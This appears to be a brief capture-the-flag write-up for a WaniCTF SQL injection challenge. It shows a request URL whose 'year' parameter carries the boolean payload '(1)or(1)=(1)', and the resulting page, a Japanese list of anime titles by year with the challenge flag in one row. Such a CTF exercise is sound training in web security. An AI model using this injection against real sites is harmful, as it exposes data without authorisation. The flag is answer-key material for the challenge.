 SQL_Challenge_1
https://sql1.wanictf.org/index.php?year=(1)or(1)=(1)
同期していません
年別アニメ視聴リスト
2011 2012
2013 2014
2015 2016
title year
30歳の保健体育 2011
7つの大罪 2014
Another 2012
C 2011
CODE：BREAKER 2012
COPPELION 2013
Charlotte 2015
Classroom☆Crisis 2015
DOG DAYS 2011
FLAG{53cur3_5ql_a283b4dffe} 930375071
FateUBW 2014
Fate／Zero 2011
Fate／kaleid liner プリズマ☆イリヤ 2wei 2015
Free 2013
Free!(2期) 2014
GANGSTA. 2015
GATE(ゲート) 自衛隊 彼の地にて、斯く戦えり 2015